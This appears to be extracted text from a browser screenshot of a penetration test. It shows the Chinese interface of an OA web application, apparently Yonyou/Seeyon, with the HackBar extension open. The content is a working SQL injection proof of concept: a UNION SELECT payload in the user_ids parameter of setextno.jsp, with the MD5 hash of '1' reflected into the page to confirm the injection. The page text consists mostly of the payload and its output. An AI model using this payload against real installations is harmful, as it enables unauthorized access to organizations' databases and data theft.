 不安全 /yyoa/ext/trafaxserver/ExtnoManage/setextno.jsp?user_ids=(99999)%20union%20all%20sele... 01
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站 编程 区块链 临时 应急响应中心 src 博客
请填写以下用户的传真分机号
c4ca4238a0b923820dcc509a6f75849b 分机号: 4
确定 取消
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar HackTools Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:// /yyoa/ext/trafaxserver/ExtnoManage/setextno.jsp?user_ids=(99999) union all select 1,2,(md5(1)),4#